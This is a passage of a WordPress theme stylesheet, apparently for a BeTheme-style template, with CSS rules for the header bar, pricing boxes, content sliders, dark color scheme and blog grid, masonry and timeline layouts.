	margin-left: -1px;
}
.header-plain.menu-highlight #Top_bar .menu>li, .header-plain.menu-highlight #Top_bar .menu>li>a {
	margin: 0
}
/* Header plain | Top bar right */

.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button {
	margin-right: 0;
	top: 0;
	border-left-width: 1px;
	border-style: solid
}
.header-plain #Top_bar a#header_cart span {
	margin-right: -9px
}
.header-plain #Top_bar .wpml-languages {
	top: 0;
	margin: 0;
	border-left-width: 1px;
	border-style: solid
}
.header-plain #Top_bar .wpml-languages a.active {
	border: 0;
	padding: 0
}
.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown li a {
	line-height: 40px
}
.header-plain #Top_bar .wpml-languages a.active {
	background: none
}
.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {
	border: 0;
	border-radius: 0
}
.header-plain #Top_bar a.button.action_button {
	margin: 0;
	top: 0;
	border-radius: 0;
	border-left-width: 1px;
	border-style: solid
}
.header-plain #Top_bar .menu>li>a span:not(.description) {
	line-height: 80px;
	padding: 0 30px
}
.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button {
	padding: 0 25px;
	line-height: 80px;
	margin-left: 0;
}
.header-plain #Top_bar .wpml-languages {
	padding: 0 25px;
	line-height: 80px
}
.header-plain #Top_bar a.button.action_button {
	line-height: 80px
}
.header-plain #Top_bar a.button.action_button .button_label {
	padding: 0 30px
}
/* Header plain | Sticky */

.header-plain #Top_bar.is-sticky .menu>li>a span:not(.description) {
	line-height: 60px!important
}
.header-plain #Top_bar.is-sticky a#header_cart, .header-plain #Top_bar.is-sticky a#search_button {
	padding: 0 25px;
	line-height: 60px
}
.header-plain #Top_bar.is-sticky .wpml-languages {
	padding: 0 25px;
	height: 60px;
	line-height: 60px
}
.header-plain #Top_bar.is-sticky a.button.action_button {
	height: 60px;
	line-height: 60px
}
.header-plain #Top_bar.is-sticky a.button.action_button .button_label {
	padding: 0 25px
}
.header-plain #Top_bar.is-sticky .top_bar_right {
	padding: 0;
	height: 60px;
	top: 0
}
.header-plain #Top_bar.is-sticky .wpml-languages {
	top: 0
}
.header-plain #Top_bar.is-sticky a.button.action_button {
	top: 0
}
/* Header plain | Colors */

.header-plain #Action_bar {
	background-color: #2C2C2C
}
.header-plain #Top_bar {
	background-color: #fff
}
.header-plain #Top_bar, .header-plain #Top_bar .menu>li>a span:not(.description), .header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button, .header-plain #Top_bar .wpml-languages, .header-plain #Top_bar a.button.action_button {
	border-color: #f2f2f2
}
/* Heading --------------------------------------------------------------------------- */

.mfn_heading {}
.mfn_heading.align_left {
	text-align: left
}
.mfn_heading.align_center {
	text-align: center
}
.mfn_heading.align_right {
	text-align: right
}
.mfn_heading .title {
	display: inline-block;
	position: relative
}
.mfn_heading.heading_lines {
	overflow: hidden
}
.mfn_heading.heading_lines .title .line {
	position: absolute;
	width: 3000px;
	height: 1px;
	top: 50%;
	background: rgba(0, 0, 0, .3)
}
.mfn_heading.heading_lines .title .line_l {
	right: 100%;
	margin-right: 20px
}
.mfn_heading.heading_lines .title .line_r {
	left: 100%;
	margin-left: 20px
}
.dark .mfn_heading.heading_lines .title .line {
	background: rgba(255, 255, 255, .3)
}
/* Fancy headings -------------------------------------------------------------------- */

.fancy_heading {
	text-align: center
}
.fancy_heading .title {
	font-size: 42px;
	line-height: 42px
}
.fancy_heading_icon .icon_top {
	font-size: 50px;
	line-height: 50px;
	margin-bottom: 15px;
	overflow: hidden;
	display: block
}
.fancy_heading_icon .icon_top i:before {
	margin: 0
}
.fancy_heading_line {
	background-image: url(../images/fancy_heading_hr.png);
	background-position: bottom center;
	background-repeat: no-repeat;
	padding-bottom: 15px
}
.fancy_heading_line .slogan {
	display: block;
	margin-bottom: 7px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 14px
}
.fancy_heading_line .inside {
	margin-bottom: 15px
}
#back_to_top {
	float: right;
	margin: -9px 0 0;
	width: 42px;
	height: 42px;
	line-height: 42px;
	font-size: 20px;
	text-align: center;
}
/* Pricing boxes --------------------------------------------------------------------- */

.pricing-box {
	border-width: 1px;
	border-style: solid;
	background: #fff
}
.pricing-box .plan-header {
	text-align: center;
	padding: 20px 15px 0
}
.pricing-box .plan-header .image {
	text-align: center;
	margin-bottom: 15px
}
.pricing-box .plan-header h2 {
	margin: 0 0 20px;
	font-size: 30px;
	line-height: 30px
}
.pricing-box .plan-header .price {
	margin: 0 0 20px
}
.pricing-box .plan-header .price>span {
	font-size: 45px;
	line-height: 45px;
	margin: 0 5px
}
.pricing-box .plan-header .price sup.currency {
	font-size: 20px;
	line-height: 20px;
	top: -10px;
	position: relative
}
.pricing-box.cp-right .plan-header .price sup.currency {
	margin-right: 5px
}
.pricing-box .plan-header .price sup.period {
	font-size: 15px;
	line-height: 15px;
	top: -15px;
	position: relative
}
.pricing-box .plan-header hr {
	margin-bottom: 0;
	width: 60%
}
.pricing-box .plan-header p.subtitle {
	padding: 20px 0 0;
	margin-bottom: 0
}
.pricing-box .plan-inside {
	padding: 10px 30px;
	text-align: center
}
.pricing-box .plan-inside ul {
	margin: 0;
	font-size: 100%;
	line-height: normal
}
.pricing-box .plan-inside ul li {
	text-align: center;
	padding: 11px 10px;
	display: block;
	margin: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1)
}
.pricing-box .plan-inside ul li .yes, .pricing-box .plan-inside ul li .no {
	display: inline-block;
	overflow: hidden;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: rgba(0, 0, 0, .1)
}
.pricing-box .plan-inside ul li:last-child {
	border-bottom: 0
}
.pricing-box .plan-footer {
	text-align: center
}
.pricing-box .plan-footer a {
	margin-right: 0
}
.pricing-box-box.pricing-box-featured {
	border-color: transparent
}
/* Pricing table */

.pricing-box.pricing-box-label .plan-header *, .pricing-box.pricing-box-label .plan-footer {
	visibility: hidden
}
.pricing-box-label ul li {
	font-weight: 700;
	text-align: right!important
}
.pricing-box-label, .pricing-box-table {
	border: 0;
	background: none
}
.pricing-box-label .plan-inside, .pricing-box-table .plan-inside {
	padding-left: 0;
	padding-right: 0
}
.pricing-box-table.pricing-box-featured {
	background: rgba(0, 0, 0, .02);
	padding-left: 10px;
	padding-right: 10px
}
/* Content slider ----------------------------------------------------------------------------- */

.content_slider {
	padding: 0 140px;
	position: relative
}
.content_slider .content_slider_ul {
	margin: 0!important;
	line-height: 0;
	border-width: 8px;
	border-style: solid;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.content_slider .content_slider_ul li {
	display: block;
	float: left;
	margin: 0!important;
}
.content_slider a.button {
	position: absolute;
	top: 50%;
	margin: -22px 0 0;
	font-size: 13px;
	line-height: 21px
}
.content_slider a.slider_prev {
	left: -90px
}
.content_slider a.slider_next {
	right: -90px
}
.content_slider .slider_pagination {
	width: 100%;
	margin-top: 20px;
}
.content_slider .slider_pagination li {
	display: inline-block;
}
.content_slider .content_slider_ul {
	opacity: 0;
	max-height: 300px;
	transition: opacity 0.3s ease-in-out;
}
.content_slider .content_slider_ul.slick-slider {
	opacity: 1;
	max-height: none;
	zoom: 1;
}
/* Flat */

.content_slider.flat .content_slider_ul {
	border-width: 0
}
.content_slider.flat a.button {
	background: none!important;
	box-shadow: none;
	border: none
}
.content_slider.flat a.button:after {
	display: none!important
}
.content_slider.flat a.button:hover {
	background: none!important
}
.content_slider.flat a.button .button_icon {
	background: none;
	padding: 0;
	font-size: 50px;
	opacity: .3
}
.content_slider.flat a:hover.button .button_icon {
	opacity: 1
}
/* Flat description */

.content_slider.flat.description ul li {
	text-align: center
}
.content_slider.flat.description ul li a {
	display: block;
	text-decoration: none
}
.content_slider.flat.description ul li img {
	margin-bottom: 30px
}
.content_slider.flat.description ul li h3 {
	margin-bottom: 0
}
.content_slider.flat.description ul li .desc {
	line-height: initial;
	padding: 0 20%;
	margin-top: 15px
}
/* Carousel */

.content_slider.carousel {
	padding: 0 70px
}
.content_slider.carousel .content_slider_ul {
	border-width: 0
}
.content_slider.carousel .content_slider_ul li {
	text-align: center;
	padding: 0 20px;
	padding-top: 5px
}
.content_slider.carousel .content_slider_ul li img {
	margin-bottom: 20px;
	opacity: .8;
	position: relative;
	top: 0
}
.content_slider.carousel .content_slider_ul li a {
	color: inherit;
	text-decoration: none;
}
.content_slider.carousel .content_slider_ul li .title {
	opacity: .3;
	line-height: initial;
	/* font-size:115%; */
}
.content_slider.carousel .content_slider_ul li:hover img {
	opacity: 1;
	top: -5px
}
.content_slider.carousel .content_slider_ul li:hover .title {
	opacity: 1
}
.content_slider.carousel a.button {
	background: none!important;
	box-shadow: none;
	border: none;
	top: 40%;
	margin-top: -11px;
}
.content_slider.carousel a.button:after {
	display: none!important
}
.content_slider.carousel a.button:hover {
	background: none!important
}
.content_slider.carousel a.button .button_icon {
	background: none;
	padding: 0;
	font-size: 30px;
	opacity: .5
}
.content_slider.carousel a.button:hover .button_icon {
	opacity: 1
}
.content_slider.carousel a.slider_prev {
	left: -70px
}
.content_slider.carousel a.slider_next {
	right: -70px
}
/* Center mode */

.content_slider.center {
	padding: 0
}
.content_slider.center .content_slider_ul {
	border-width: 0
}
.content_slider.center .content_slider_ul li {
	position: relative;
	padding: 0 5px;
}
.content_slider.center .content_slider_ul li:not(.slick-center) {
	transform: scale(.98)
}
.content_slider.center .content_slider_ul li:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .15);
	opacity: 0;
}
.content_slider.center .content_slider_ul li:not(.slick-center):after {
	opacity: 1;
}
.content_slider.center .content_slider_ul li a {
	position: relative;
	z-index: 1;
}
.content_slider.center a.button {
	background: none!important;
	box-shadow: none;
	border: none;
	z-index: 1
}
.content_slider.center a.button.slider_prev {
	left: 0
}
.content_slider.center a.button.slider_next {
	right: 0
}
.content_slider.center a.button:after {
	display: none!important
}
.content_slider.center a.button:hover {
	background: none!important
}
.content_slider.center a.button .button_icon {
	background: none;
	padding: 0;
	font-size: 50px;
	opacity: .66
}
.content_slider.center a.button .button_icon i {
	color: #fff;
}
.content_slider.center a.button:hover .button_icon {
	opacity: 1
}
.content_slider.center .content_slider_ul li, .content_slider.center .content_slider_ul li:after, .content_slider.center a.button .button_icon {
	transition: all .3s cubic-bezier(.4, 0, .2, 1)
}
/* Navigation visibility */

.content_slider.hide-arrows {
	padding: 0
}
.content_slider.hide-arrows a.slider_prev, .content_slider.hide-arrows a.slider_next {
	display: none!important
}
.content_slider.hide-dots .slider_pagination {
	display: none!important
}
.section.full-width .column.one .content_slider.hide-arrows {
	padding: 0 140px;
}
/* Nice Scroll | .nice-scroll -------------------------------------------------------- */

body.nice-scroll {
	position: relative
}
body.nice-scroll:not(.layout-boxed) {
	padding-right: 10px!important
}
.nice-scroll #configurator, .nice-scroll #Sliding-top a.sliding-top-control, .nice-scroll .fixed-nav.fixed-nav-next {
	margin-right: 10px
}
.nice-scroll .nicescroll-rails {
	background: #666;
	z-index: 9002!important
}
/* Slider | Pagination --------------------------------------------------------------- */

.slider_pagination {
	text-align: center;
	line-height: 0
}
.slider_pagination a {
	display: inline-block;
	width: 12px;
	height: 12px;
	text-indent: -9999px;
	margin: 0 9px;
	background: rgba(0, 0, 0, .15);
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: relative;
	cursor: pointer
}
.slider_pagination a:hover {
	background: rgba(0, 0, 0, .25)
}
.slider_pagination a.selected, .slider_pagination .slick-active a {
	width: 10px;
	height: 8px;
	margin: 0 10px;
	position: relative;
	top: 4px;
	background: rgba(0, 0, 0, .15);
	-webkit-border-radius: 2px;
	border-radius: 2px
}
.slider_pagination a.selected:after, .slider_pagination .slick-active a:after {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	position: absolute;
	left: 1px;
	top: -3px;
	background: #D6D6D6;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}
/* Slider Revolution ----------------------------------------------------------------- */

#mfn-rev-slider input {
	display: inline-block
}
/* Animation */

.content_slider.carousel ul li img, .content_slider.carousel ul li .title, .content_slider.flat a.button .button_icon {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Dark ------------------------------------------------------------------------------ */

.dark, .dark ul.timeline_items, .dark .icon_box a .desc, .dark .icon_box a:hover .desc, .dark .feature_list ul li a, .dark .list_item a, .dark .list_item a:hover, .dark .widget_recent_entries ul li a {
	color: #fff!important
}
.dark .ui-tabs .ui-tabs-panel, .dark .accordion .question .answer {
	color: #626262
}
/* Headings font */

.dark h1, .dark h1 a, .dark h1 a:hover {
	color: #fff
}
.dark h2, .dark h2 a, .dark h2 a:hover {
	color: #fff
}
.dark h3, .dark h3 a, .dark h3 a:hover {
	color: #fff
}
.dark h4, .dark h4 a, .dark h4 a:hover {
	color: #fff
}
.dark h5, .dark h5 a, .dark h5 a:hover {
	color: #fff
}
.dark h6, .dark h6 a, .dark h6 a:hover, .dark a.content_link .title {
	color: #fff
}
/* Borders */

.dark .idea_box, .dark table th, .dark table td, .dark .list_item .circle, .dark input[type="text"], .dark input[type="tel"], .dark input[type="password"], .dark input[type="email"], .dark textarea, .dark select, .dark .promo_box.has_border:after, .dark dl>dt, .dark dl>dd, .dark .article_box .desc_wrapper p, .dark a.icon_bar, .dark a.content_link, .dark .how_it_works .image, .dark .opening_hours, .dark .opening_hours .opening_hours_wrapper li, .dark .icon_box.has_border:after, .dark .chart_box:before, .dark .pricing-box, .dark .team_list .bq_wrapper, .dark .post-footer .post-links, .dark .format-link .post-title .icon-link, .dark .share_wrapper, .dark .post-header .title_wrapper, .dark .section-post-related .section-related-adjustment, .dark .comments, .dark .widget-area, .dark .widget:after, .dark .fixed-nav .desc h6, .dark .portfolio_group.list .portfolio-item, .dark .portfolio_group .portfolio-item .desc .details-wrapper, .dark .Recent_posts ul li .desc h6, .dark .widget_recent_entries ul li a, .dark .woocommerce .widget_best_sellers li, .dark .woocommerce .widget_featured_products li, .dark .woocommerce .widget_recent_reviews li, .dark .woocommerce .widget_recent_products li, .dark .woocommerce .widget_recently_viewed_products li, .dark .woocommerce .widget_random_products li, .dark .woocommerce .widget_top_rated_products li, .dark .woocommerce .widget_onsale li, .dark .woocommerce .widget_layered_nav li, .dark .woocommerce .widget_shopping_cart ul.product_list_widget li, .dark .woocommerce .widget_products li, .dark .woocommerce .product .related.products, .dark .woocommerce .product div.entry-summary h1.product_title:after, .dark .woocommerce .quantity input.qty {
	border-color: rgba(255, 255, 255, .08)
}
/* Grey */

.dark .blockquote p.author span, .dark .counter .desc_wrapper .title, .dark .article_box .desc_wrapper p, .dark .team .desc_wrapper p.subtitle, .dark .pricing-box .plan-header p.subtitle, .dark .pricing-box .plan-header .price sup.period, .dark .chart_box p, .dark .fancy_heading .inside, .dark .fancy_heading_line .slogan, .dark .post-meta, .dark .post-meta a, .dark .post-footer, .dark .post-footer a span.label, .dark .pager .pages a, .dark .button-love a .label, .dark .pager-single a, .dark #comments .commentlist>li .comment-author .says, .dark .fixed-nav .desc .date, .dark .filters_buttons li.label, .dark .Recent_posts ul li a .desc .date, .dark .widget_recent_entries ul li .post-date, .dark .tp_recent_tweets .twitter_time, .dark .widget_price_filter .price_label, .dark .shop-filters .woocommerce-result-count, .dark .woocommerce ul.product_list_widget li .quantity, .dark .widget_shopping_cart ul.product_list_widget li dl, .dark .product_meta .posted_in, .dark .woocommerce .shop_table .product-name .variation>dd, .dark .shipping-calculator-button:after, .dark .shop_slider .shop_slider_ul li .item_wrapper .price del, .dark .testimonials_slider .testimonials_slider_ul li .author span, .dark .testimonials_slider .testimonials_slider_ul li .author span a {
	color: #DEDEDE
}
/* Dividers */

.dark hr {
	background-color: rgba(255, 255, 255, .08);
	color: rgba(255, 255, 255, .08)
}
/* Others */

.dark blockquote {
	color: #fff
}
.dark .article_box .desc_wrapper h4 {
	color: #444
}
.dark .progress_bars .bars_list li h6 .label {
	color: rgba(255, 255, 255, 0.35);
	background: rgba(255, 255, 255, 0.05)
}
.dark .faq .question .title {
	color: #fff
}
.dark .counter .desc_wrapper .number {
	color: #fff
}
.dark a.content_link .title {
	color: #444
}
.dark .opening_hours, .dark .opening_hours h3 {
	color: #444
}
.dark .Recent_posts ul li .desc {
	background: rgba(0, 0, 0, .1)
}
/* Pricing box */

.dark .pricing-box-box {
	background: rgba(0, 0, 0, 0.1)
}
.dark .pricing-box .plan-inside ul li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1)
}
/* Lists */

.dark .column_column ul, .dark .column_column ol, .dark .the_content_wrapper ul, .dark .the_content_wrapper ol {
	color: #fff
}
.dark .list_item.lists_2 .list_icon i {
	color: #fff
}
/* Pricing table */

.dark .pricing-box-table.pricing-box-featured {
	background: rgba(0, 0, 0, .1)
}
.dark .pricing-box .plan-header .price sup.period {
	color: rgba(255, 255, 255, 0.5)!important
}
/* Call to action */

.dark .call_to_action .call_left h3 {
	color: rgba(0, 0, 0, .65)
}
.dark .call_to_action .call_center a {
	color: #fff
}
/* Fancy heading */

.dark .fancy_heading_line {
	background-image: url(../images/fancy_heading_hr_dark.png)
}
/* Content slider */

.dark .content_slider.flat a.button .button_icon i {
	color: #fff
}
/* Fancy links */

.dark a.mfn-link, .dark a:hover.mfn-link {
	color: #fff
}
.dark a.hover.mfn-link-2 span:before, .dark a.mfn-link-8:after, .dark a.mfn-link-8:before {
	background: #fff
}
.dark a.mfn-link-4:hover:before, .dark a.mfn-link-4:hover:after, .dark a.hover.mfn-link-4:before, .dark a.hover.mfn-link-4:after, .dark a.mfn-link-7:after, .dark a.mfn-link-7:before {
	background: #fff
}
.dark a.mfn-link-6:before {
	border-bottom-color: #fff
}
/* Pagination */

.dark .slider_pagination a {
	background: rgba(255, 255, 255, 0.3)
}
/* Content slider ----------------------------------------------------------------------------- */

.content_slider {
	padding: 0 140px;
	position: relative
}
.content_slider .content_slider_ul {
	margin: 0!important;
	line-height: 0;
	border-width: 8px;
	border-style: solid;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.content_slider .content_slider_ul li {
	display: block;
	float: left;
	margin: 0!important;
}
.content_slider a.button {
	position: absolute;
	top: 50%;
	margin: -22px 0 0;
	font-size: 13px;
	line-height: 21px
}
.content_slider a.slider_prev {
	left: -90px
}
.content_slider a.slider_next {
	right: -90px
}
.content_slider .slider_pagination {
	width: 100%;
	margin-top: 20px;
}
.content_slider .slider_pagination li {
	display: inline-block;
}
.content_slider .content_slider_ul {
	opacity: 0;
	max-height: 300px;
	transition: opacity 0.3s ease-in-out;
}
.content_slider .content_slider_ul.slick-slider {
	opacity: 1;
	max-height: none;
	zoom: 1;
}
.layout-full-width.header-fw #Action_bar .container, .layout-full-width.header-fw #Top_bar .container {
	max-width: 100%;
}
/* Grid */

.grid .post-item {
	width: 31.33%;
	margin: 0 1% 20px;
	background: #fff !important;
}
.grid .post-photo-wrapper {
	width: 100%;
	float: none;
}
.grid .post-desc-wrapper {
	width: 100%;
	float: none;
}
.grid .post-desc-wrapper .post-desc {
	padding: 20px 20px 0;
}
.grid .post-footer {
	margin: 0 -20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.grid .post-meta .author-date .author span.label {
	display: none;
}
.grid .post-desc-wrapper .post-meta .category .cat-btn {
	display: none;
}
.grid .post-desc-wrapper .post-footer .button-love .love-text {
	display: none;
}
/* Columns 2-6 */

.posts_group.grid.col-2 .post-item {
	width: 47.99%;
}
.posts_group.grid.col-3 .post-item {
	width: 31.33%;
}
.posts_group.grid.col-4 .post-item {
	width: 22.99%;
}
.posts_group.grid.col-5 .post-item {
	width: 18.99%;
	margin: 0 0.5% 20px;
}
.posts_group.grid.col-6 .post-item {
	width: 15.66%;
	margin: 0 0.5% 20px;
}
.posts_group.grid.col-2 .post-item:nth-child(2n+1) {
	clear: both;
}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) {
	clear: both;
}
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {
	clear: both;
}
.posts_group.grid.col-5 .post-item:nth-child(5n+1) {
	clear: both;
}
.posts_group.grid.col-6 .post-item:nth-child(6n+1) {
	clear: both;
}
/* Masonry */

.masonry:not(.tiles) .post-item {
	width: 31.33%;
	margin: 0 1% 20px;
	background: #fff !important;
}
.masonry .post-photo-wrapper {
	width: 100%;
	float: none;
}
.masonry .post-desc-wrapper {
	width: 100%;
	float: none;
}
.masonry .post-desc-wrapper .post-desc {
	padding: 20px 20px 0;
}
.masonry .post-footer {
	margin: 0 -20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.masonry .post-meta .author-date .author span.label {
	display: none;
}
.masonry .post-desc-wrapper .post-meta .category .cat-btn {
	display: none;
}
.masonry .post-desc-wrapper .post-footer .button-love .love-text {
	display: none;
}
/* Columns 2-6 */

.posts_group.masonry.col-2 .post-item {
	width: 47.99%;
}
.posts_group.masonry.col-3 .post-item {
	width: 31.33%;
}
.posts_group.masonry.col-4 .post-item {
	width: 22.99%;
}
.posts_group.masonry.col-5 .post-item {
	width: 18.99%;
	margin: 0 0.5% 20px;
}
.posts_group.masonry.col-6 .post-item {
	width: 15.66%;
	margin: 0 0.5% 20px;
}
/* Masonry tiles */

.masonry.tiles {
	position: relative;
}
.masonry.tiles .post-item {
	margin: 0 !important;
	overflow: hidden;
	background-color: transparent;
}
.masonry.tiles .post-item:not(.no-img) .post-desc-wrapper {
	position: absolute;
	z-index: 4;
	left: 0;
	bottom: -20px;
}
.masonry.tiles .post-item:not(.no-img) .post-desc-wrapper .post-desc {
	background: url(../images/blog_masonry_tile_gradient.png) top left repeat-x;
	padding: 70px 30px 30px;
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc {
	padding: 50% 30px 10px;
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-meta .author-date .post-links {
	display: inline-block;
	margin-left: 10px;
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-excerpt {
	display: none;
}
/* Photo wrapper */

.masonry.tiles .post-item:not(.no-img) .post-photo-wrapper {
	line-height: 0;
	position: relative;
}
.masonry.tiles .post-item:not(.no-img) .post-photo-wrapper:after {
	content: "";
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	opacity: 0;
	transition: all 0.6s ease-out;
}
.masonry.tiles .post-item:not(.no-img):hover .post-photo-wrapper:after {
	opacity: 1;
}
/* Posts */

.masonry.tiles .format-link .post-title .icon-link {
	display: none;
}
.masonry.tiles .format-link .post-title .link-wrapper {
	margin-left: 0;
	padding-top: 5px;
}
.masonry.tiles .format-quote blockquote {
	margin-left: 0;
	top: 0;
	margin-bottom: 25px;
}
.masonry.tiles .format-quote blockquote:after {
	display: none;
}
.masonry.tiles .format-quote blockquote a {
	text-decoration: none;
}
/* Post icon */

.masonry.tiles .post-item .post-format-icon {
	position: absolute;
	z-index: 3;
	left: 25px;
	top: 25px;
	font-size: 35px;
	line-height: 35px;
	color: #fff;
}
/* Line */

.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after {
	content: "";
	display: block;
	height: 3px;
	margin-top: 20px;
	width: 0;
	transition: all 0.4s ease-out;
}
.masonry.tiles .post-item:hover .post-desc-wrapper .post-desc .post-title:after {
	width: 40%;
}
/* Desc wrapper animation */

.masonry.tiles .post-item .post-desc-wrapper {
	transition: all 0.4s ease-out;
}
.masonry.tiles .post-item:hover .post-desc-wrapper {
	transform: translateY(-20px);
}
/* Columns 2-6 */

.posts_group.masonry.tiles.col-2 .post-item {
	width: 49.99%;
}
.posts_group.masonry.tiles.col-3 .post-item {
	width: 33.33%;
}
.posts_group.masonry.tiles.col-4 .post-item {
	width: 24.99%;
}
.posts_group.masonry.tiles.col-5 .post-item {
	width: 19.99%;
}
.posts_group.masonry.tiles.col-6 .post-item {
	width: 16.66%;
}
/* With margin */

.posts_group.masonry.margin .post-item {
	margin: 0 1% 25px !important;
}
.posts_group.masonry.margin.col-2 .post-item {
	width: 47.99%;
}
.posts_group.masonry.margin.col-3 .post-item {
	width: 31.33%;
}
.posts_group.masonry.margin.col-4 .post-item {
	width: 22.99%;
}
.posts_group.masonry.margin.col-5 .post-item {
	width: 18.99%;
	margin: 0 0.5% 12px !important;
}
.posts_group.masonry.margin.col-6 .post-item {
	width: 15.66%;
	margin: 0 0.5% 12px !important;
}
/* Colors */

.masonry.tiles .post-item.format-quote blockquote, .masonry.tiles .post-item.format-quote blockquote a, .masonry.tiles .post-item.format-link .post-title .icon-link, .masonry.tiles .post-item.format-link .post-title .link-wrapper h4, .masonry.tiles .post-item.format-link .post-title .link-wrapper a, .masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title .entry-title a {
	color: #fff;
}
.masonry.tiles .post-item.no-img .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.format-quote .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.format-link .post-desc-wrapper .post-desc .post-title:after {
	background-color: #fff;
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-head .post-meta, .masonry.tiles .post-item .post-desc-wrapper .post-desc .post-head .post-meta a, .masonry.tiles .post-item .post-desc-wrapper .post-desc .post-excerpt {
	color: rgba(255, 255, 255, .7);
}
/* Timeline */

.timeline .post-item {
	float: none;
	width: auto;
	padding-left: 200px;
	margin-bottom: 0;
	padding-bottom: 40px;
	background: url(../images/timeline_right.png) no-repeat 90px top;
}
.timeline .post-item:last-child {
	padding-bottom: 20px;
	margin-bottom: 20px;
}
.timeline .format-quote .post-meta, .timeline .format-link .post-meta {
	padding-top: 7px;
}
.timeline .post-item:before {
	content: "";
	width: 7px;
	height: 7px;
	border-width: 4px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	left: 126px;
	top: 11px;
	display: block;
	visibility: visible;
	z-index: 1;
}
.timeline .date_label {
	display: block;
}
.timeline .post-meta .author-date .date {
	display: none;
}
/* Photo */

.photo .post-item {
	float: none;
}
.photo .post-photo-wrapper {
	width: 100%;
	float: none;
}
.photo .post-desc-wrapper {
	width: 100%;
	float: none;
	text-align: center;
}
.photo .post-desc .post-head {}
.photo .post-desc .post-head .post-meta {
	display: inline-block;
}
.photo .post-desc .post-head .post-footer {
	display: inline-block;
	background: none;
	padding: 0;
	line-height: inherit;
}
.photo .post-desc .post-title {}
.photo .post-desc .post-excerpt {
	margin-bottom: 0;
}
.photo .post-desc .post-head .post-meta .author-date, .photo .post-desc .post-head .post-meta .category, .photo .post-desc .post-head .post-footer .button-love, .photo .post-desc .post-head .post-footer .post-links {
	float: none;
	display: inline-block;
}
.photo .post-desc .post-head .post-meta .author-date {
	margin-right: 20px;
}
.photo .post-desc .post-head .post-meta .author-date .label {
	display: none;
}
.photo .post-desc .post-head .post-footer .button-love {
	margin-right: 20px;
}
.photo .post-desc .post-head .post-footer .button-love .love-text {
	display: none;
}
.photo .post-desc .post-head .post-footer .post-links {
	border: 0;
	padding: 0;
}
.photo .post-desc .post-head .post-footer .post-links .icon-doc-text, .photo .post-desc .post-head .post-footer .post-links .post-more {
	display: none;
}
.photo .format-image {
	text-align: center;
}
.photo .format-image .post-photo-wrapper {
	display: inline-block;
	width: auto;
}
.photo .format-link .post-title {
	display: inline-block;
	text-align: left;
}
/* Post types */

.format-quote .post-photo-wrapper {
	display: none
}
.format-quote .post-desc {
	padding: 0
}
.format-quote .post-desc-wrapper {
	width: 100%;
	float: none
}
.format-video .image_frame .image_wrapper img {
	margin-bottom: 0!important
}
.format-video .image_frame:hover .image_wrapper img {
	top: 0
}
.format-link .post-photo-wrapper {
	display: none
}
.format-link .post-desc-wrapper {
	width: 100%;
	float: none
}
.format-link .post-desc {
	padding: 0
}
.format-link .post-title {
	overflow: hidden
}
.format-link .post-title .icon-link {
	display: block;
	width: 80px;
	height: 80px;
	font-size: 60px;
	line-height: 80px;
	border-right-width: 1px;
	border-style: solid;
	float: left;
	text-align: center
}
.format-link .post-title .link-wrapper {
	margin-left: 100px;
	padding-top: 14px
}
.format-link .post-title .link-wrapper h4 {
	margin-bottom: 7px;
	font-size: 20px;
	line-height: 22px
}
/* Single Post ----------------------------------------------------------------------- */

.post-nav {
	padding: 10px 10px 4px 130px;
	margin-bottom: 20px;
	background-image: url(../images/stripes/stripes_5_b.png);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden
}
.post-nav .next-prev-nav {
	float: left
}
.post-nav .next-prev-nav li {
	float: left;
	margin-right: 5px
}
.post-nav .next-prev-nav a.button {
	margin: 0;
	padding: 0!important
}
.post-nav .list-nav {
	float: right;
	line-height: 49px
}
.post-nav.minimal.column {
	padding: 0;
	background: none;
	position: relative;
	height: 40px!important;
}
.post-nav.minimal a {
	position: absolute;
	top: 0;
	opacity: .6;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.post-nav.minimal a:hover {
	opacity: 1
}
.post-nav.minimal a.prev {
	left: 0;
}
.post-nav.minimal a.next {
	right: 0;
}
.post-nav.minimal a.home {
	left: 50%;
	margin: 3px 0 0 -13px;
}
.post-nav.minimal a i {
	font-size: 25px;
	line-height: 30px;
	color: #626262
}
.post-nav.minimal a svg {
	fill: #626262
}
.post-header {
	margin-bottom: 20px
}
.post-header .button-love {
	width: 99px;
	float: left;
	text-align: center
}
.post-header .button-love a.mfn-love {
	display: inline-block;
	position: relative;
	padding-left: 28px;
	font-size: 17px;
	margin-top: 25px
}
